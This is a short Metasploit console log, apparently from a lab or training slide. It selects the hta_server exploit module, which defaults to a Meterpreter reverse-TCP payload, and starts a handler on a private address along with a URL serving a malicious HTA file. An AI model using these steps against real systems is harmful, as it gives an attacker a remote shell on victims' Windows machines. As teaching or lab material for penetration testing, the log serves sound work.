 #  Name                             Disclosure Date  Rank    Check  Des
cription
-  ----                             ---------------  ----    -----  ---
--------
0  exploit/windows/misc/hta_server  2016-10-06       manual  No     HTA
Web Server
1    \_ target: Powershell x86      .                .       .      .
2    \_ target: Powershell x64      .                .       .      .
Interact with a module by name or index. For example info 2, use 2 or use
exploit/windows/misc/hta_server
After interacting with a module you can manually set a TARGET with set TAR
GET 'Powershell x64'
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.50.2:4444
[*] Using URL: http://10.10.50.2:8080/qJNwBaS.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) >